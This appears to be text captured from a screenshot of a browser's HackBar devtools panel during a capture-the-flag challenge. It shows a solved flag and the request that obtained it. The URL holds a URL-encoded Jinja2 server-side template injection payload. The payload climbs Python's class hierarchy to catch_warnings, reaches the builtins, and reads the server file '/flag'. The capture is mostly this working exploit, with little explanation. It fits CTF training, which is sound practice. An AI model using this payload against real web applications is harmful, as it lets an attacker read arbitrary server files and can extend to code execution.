 P3's girlfirend is : ?name=flag{1e75e1ed-24ae-48d7-b0b0-526a31b0ac1d}
Elements HackBar Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47eb11ce-f497-4c38-8480-bb5e0d6dde24.node3.buuoj.cn/qaq?
name=%3Fname%3D%7B%25+for+c+in+%5B%5D.__class__.__base__.__subclasses__%28%29+%25%7D%7B%25+if+c.__name__%3D%3D%27catch_warnings%27+%25%7D%7B
%7B+c.__init__.__globals__%5B%27__builtins__%27%5D.open%28%27%2Fflag%27%2C+%27r%27%29.read%28%29+%7D%7D%7B%25+endif+%25%7D%7B%25+endfor+%25%7D
Enable POST
ADD HEADER